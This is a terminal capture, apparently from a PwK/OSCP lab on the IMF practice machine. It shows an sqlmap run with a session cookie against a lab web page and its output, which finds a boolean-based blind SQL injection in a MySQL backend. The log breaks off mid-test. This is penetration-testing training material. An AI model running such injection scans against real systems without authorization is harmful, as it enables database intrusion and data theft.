 root@kali:~/Documents/PwK_Labs/7. IMF# sqlmap -u "http://192.168.137.137/imfadministrator/cms.php?
pagename=home" --cookie "PHPSESSID=323okoto979vf1q2ihmsgmj7l2"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.2#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:52:31 /2020-03-01/
[15:52:31] [INFO] testing connection to the target URL
[15:52:31] [INFO] testing if the target URL content is stable
[15:52:32] [INFO] target URL content is stable
[15:52:32] [INFO] testing if GET parameter 'pagename' is dynamic
[15:52:32] [INFO] GET parameter 'pagename' appears to be dynamic
[15:52:32] [INFO] heuristic (basic) test shows that GET parameter 'pagename' might be injectable (
possible DBMS: 'MySQL')
[15:52:32] [INFO] testing for SQL injection on GET parameter 'pagename'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other D
BMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1)
 and risk (1) values? [Y/n] n
[15:52:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:52:58] [INFO] GET parameter 'pagename' appears to be 'AND boolean-based blind - WHERE or HAVIN
G clause' injectable (with --string="the")
[15:52:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau